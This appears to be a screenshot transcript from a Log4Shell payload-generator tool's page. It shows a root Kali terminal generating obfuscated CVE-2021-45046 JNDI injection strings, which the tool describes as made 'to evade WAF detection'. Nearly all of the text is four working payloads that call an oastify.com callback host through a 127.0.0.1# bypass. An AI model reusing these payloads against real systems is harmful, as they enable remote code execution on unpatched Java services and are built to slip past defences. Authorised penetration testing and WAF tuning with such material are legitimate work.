 ┌──(root💀kali)-[~/PycharmProjects/Log4Shell-obfuscated-payloads-generator]
└─# python3 Log4Shell-obfuscated-payloads-generator.py --generate-primary-obfuscated-cve-2021-45046-payload 4 -s x53a0p6r07bphlgms9setupei5owcl.oastify.com
Log4Shell-obfuscated-payloads-generator: Generate primary obfuscated or secondary obfuscated CVE-2021-44228 or CVE-2021-45046 payloads to evade WAF detection.
Author: r3kind1e
Blog: https://r3kind1e.github.io/
Organization: 0range-Sec-Team
Blog: https://0range-sec-team.github.io/
[INFO] Generated payloads logged to text files under 'out/CVE-2021-45046/primary/20220509_104446-cve_2021_45046-primary-obfuscated_payloads.txt'
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-45046/primary/20220509_104446-cve_2021_45046-primary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${docker:3mXPvbcD.G:-J}${Bw0l2GeC:wdzOMUqkZTwRsXCs:-n}${event:Y2sQoU2tuXjkXgiJV:-D}${upper:i}${map:RzCl8FyP0c5lBVVgXCZQG:-:}${ctx:DZpz44V55RX6UWYvEZ:-l}${docker:TjVUrqHgz9xRazJ8A8gPw:-d}$-
{main:.heCMKki8iJjUg7:-a}${web:AVeCnXG6zeMhgAO0U:-p}${map:RzCl8FyP0c5lBVVgXCZQG:-:}//127.0.0.1#x53a0p6r07bphlgms9setupei5owcl.oastify.com:1389/yppcdknw}
2 ${${spring:cE3VCkZTBNq.:-J}${main:4580:-n}${main:ZyycQFD8ugFFI:-D}${sd:i3OGPinj:-i}${event:qk2KOP2bdFyh:-:}${main:mTfhwnd6mgC1M6TDz:-l}${main:9LpUZYX.gHwS2:-d}${::-a}p$-
{event:qk2KOP2bdFyh:-:}//127.0.0.1#x53a0p6r07bphlgms9setupei5owcl.oastify.com/fmfywkux}
3 ${${upper:J}${spring:ZadGGFgG.SLXFVXNd:-n}${event:kgyW40SocKCJHzV:-d}${upper:I}${ctx:gUK6SrcYYk3VSRw1:-:}${k8s:UjN4F0azvJ5E1d:-l}${::-d}${sys:qtxfI1N:-a}${marker:.y2oIvxfvsoSI:-p}$-
{ctx:gUK6SrcYYk3VSRw1:-:}//127.0.0.1#x53a0p6r07bphlgms9setupei5owcl.oastify.com/vkvruchc}
4 ${${sys:GgWRfNcF1njE3s0SA8:-j}${env:e0GUCFaq8P3S:-n}${spring:PjEl5.Lg2IiG:-d}${sd:LayxOxzn8K60NEQ4TOp0B4:-I}${:-:}${::-l}${web:qXj0ZN:-d}${spring:ufJJQr6Z:-a}${lower:p}${:-:}//-
127.0.0.1#x53a0p6r07bphlgms9setupei5owcl.oastify.com/pkfnopcg}
5